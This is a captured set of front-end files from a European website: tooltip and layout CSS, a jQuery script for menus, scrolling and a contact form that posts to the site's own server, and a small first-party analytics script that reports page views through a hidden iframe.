rgba(0,0,0,.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box}.qtip-bootstrap .qtip-titlebar{padding:8px 14px;margin:0;font-size:14px;font-weight:400;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.qtip-bootstrap .qtip-titlebar .qtip-close{right:11px;top:45%;border-style:none}.qtip-bootstrap .qtip-content{padding:9px 14px}.qtip-bootstrap .qtip-icon{background:0 0}.qtip-bootstrap .qtip-icon .ui-icon{width:auto;height:auto;float:right;font-size:20px;font-weight:700;line-height:18px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.qtip-bootstrap .qtip-icon .ui-icon:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.4;filter:alpha(opacity=40)}.qtip:not(.ie9haxors) div.qtip-content,.qtip:not(.ie9haxors) div.qtip-titlebar{filter:none;-ms-filter:none}.qtip .qtip-tip{margin:0 auto;overflow:hidden;z-index:10}.qtip .qtip-tip,x:-o-prefocus{visibility:hidden}.qtip .qtip-tip,.qtip .qtip-tip .qtip-vml,.qtip .qtip-tip canvas{position:absolute;color:#123456;background:0 0;border:0 dashed transparent}.qtip .qtip-tip canvas{top:0;left:0}.qtip .qtip-tip .qtip-vml{behavior:url(#default#VML);display:inline-block;visibility:visible}

.form-login {
    background-color: #EDEDED;
    padding-top: 10px;
    padding-bottom: 20px;
    padding-left: 20px;
    padding-right: 20px;
    border-radius: 5px;
    border-color:#d2d2d2;
    border-width: 5px;
    box-shadow:0 1px 0 #cfcfcf;
}

.maingmap {
	width: 100%;
	height: 500px;
}

.morelang {
	margin-top:5px;
	margin-bottom:20px;
}

.thsubtitlebig {
	min-height: 50px;
}

.twocolumns {
	width: 100%;
	-moz-column-count: 2;
	-webkit-column-count: 2;
  	column-count: 2;
	-moz-column-gap: 40px;
	-webkit-column-gab: 40px;
  	column-gap: 40px;
}
@media only screen and (max-width : 736px) {
	.twocolumns {
		-moz-column-count: 1;
		-webkit-column-count: 1;
  		column-count: 1;
		-moz-column-gap: 0px;
		-webkit-column-gab: 0px;
  		column-gap: 0px;
	}
}
.threecolumns {
	
}

--- FILE ---
content_type: text/javascript
request_url: https://www.erht.eu/templates/mouseevent_framework/js/custom.js
body_size: 1436
content:
(function($) {
 "use strict";

$(document).ready(function(){

	$(window).scroll(function(){
		if ($(this).scrollTop() > 100) {
			$('.scrollup').fadeIn();
		} else {
			$('.scrollup').fadeOut();
		}
	});

	$('.scrollup').on("click",function(){
		$("html, body").animate({ scrollTop: 0 }, 500);
		return false;
	});
	
});
})(jQuery);

	(function($) {
		"use strict";
	$(document).ready(function() {
		 
		 $('img[usemap]').rwdImageMaps();
		 
		
		 $('.tooltip[id^="tooltip_"]').each(function(){
			  $(this).qtip({
		 			position: {
             			target: 'mouse', // Track the mouse as the positioning target
             			adjust: { x: 15, y: 15 } // Offset it slightly from under the mouse
         			},
					style: {
        				classes: 'qtip-bootstrap qtip-shadow'
    				},
					content: {
        				text: function(event, api) {
            			// Retrieve content from custom attribute of the $('.selector') elements.
            				return $(this).attr('alt');
        				}
    				}
		 		});
     	});
		 
		 
		 $('nav#hamburgermenu').mmenu(
		 {
               "extensions": [
				  "shadow-page",
                  "theme-white"
               ],
               "counters": true,
               "navbars": [
                  {
                     "position": "top"
                  },
                 /* {
                     "position": "bottom",
                     "content": [
                        "<a href='http://www.erht.eu/page/en/home.php?lang=EN'><img src='http://www.erht.eu/templates/mlepton_bootstrap/images/flags/en.png' style='height:25px; margin-top:-5px;'></a>",
                        "<a  href='http://www.erht.eu/page/de/start.php?lang=DE'><img src='http://www.erht.eu/templates/mlepton_bootstrap/images/flags/de.png' style='height:25px; margin-top:-5px;'></a>",
                        "<a href='http://www.erht.eu/page/fr/home.php?lang=FR'><img src='http://www.erht.eu/templates/mlepton_bootstrap/images/flags/fr.png' style='height:25px; margin-top:-5px;'></a>"
                     ]
                  }*/
               ]
            }
		 );
		 
	/*mega menu custon function*/
	/*menu sticky background*/
	$(window).load(function(){
      $("#header, #header2, #header3, #header4, #header5, #header6").sticky({ topSpacing: 0 });
    }); 
		});
	})(jQuery);

	/* ---------------------------------------------------------------------- */
	/*	Contact Form
	/* ---------------------------------------------------------------------- */

jQuery(document).ready(function($) {
	
	(function() {
		if($('#smart-form').length || $('#offerform').length) {
			
			var $form = $('#smart-form');
			var poststr = "https://www.erht.eu/templates/mouseevent_framework/php/contact-send.php";
			var $response = $('#contact_form_response');

			$form.submit(function(e){

				var data = {
					action: "contact_form_request",
					values: $form.serialize()
				};

				//send data to server
				$.post(poststr, data, function(response) {
					response = $.parseJSON(response);
					$(".wrong-data").removeClass("wrong-data");
					if(response.is_errors){
						$('.resp').remove();
						$('.alert-danger').remove();
						$response.append('<div class="resp"></div>');
						$response.find('div').removeClass().addClass("alert alert-danger");
						$response.find('div').append('<p><strong>Please check the following fields:</strong>');
						$.each(response.info,function(input_name, input_label) {
							$("[name="+input_name+"]").addClass("wrong-data");
							$response.find('div').append('• "'+input_label+'"'+ '</br>');
						});
						$response.find('div').append('</p>');
					} else {
						if(response.info == 'success'){
							$('.resp').remove();
							$('.alert-danger').remove();
							$response.append('<div class="resp"></div>');
							$response.find('div').removeClass().addClass("alert alert-success");
							$response.find('div').append('<a href="#" class="close" data-dismiss="alert" aria-label="close">&times;</a><p><strong>Thank you for your message!</strong><br>We will answer as soon as possible.</p>');
							$form.hide(1400);
						}

						if(response.info == 'server_fail'){
							$('.resp').remove();
							$('.alert-danger').remove();
							$response.append('<div class="resp"></div>');
							$response.find('div').removeClass().addClass("alert alert-success");
							$response.find('div').append('<a href="#" class="close" data-dismiss="alert" aria-label="close">&times;</a><p>Uuups! There was an error on server. Please try again!</p>');
						}
					}

					if(!$('#contact_form_response').css('display') == 'block') {
						$response.show(450);
					}

				});

				e.preventDefault();

			});				

		}

	})();

	/* end Forms */	

	
	});

--- FILE ---
content_type: text/javascript
request_url: https://www.erht.eu/templates/mlepton_bootstrap/analytics/analytics.js
body_size: 161
content:
var scripts = document.getElementsByTagName("script");
var script_location = scripts[scripts.length-1].src;
script_location = script_location.substring(0, script_location.lastIndexOf("/"));

var tracker_holder = document.createElement('div');
tracker_holder.innerHTML = "<iframe src=\"" + script_location +"/analytics.php?url=" + encodeURIComponent(window.location.href) + "&referrer=" + encodeURIComponent(document.referrer) + "\" style=\"position:fixed; left:-1px; top:-1px; width:1px; height:1px; display:none; border:none; outline:none;\" width=\"1px\" height=\"1px\"></iframe>";
document.getElementsByTagName('body')[0].appendChild(tracker_holder);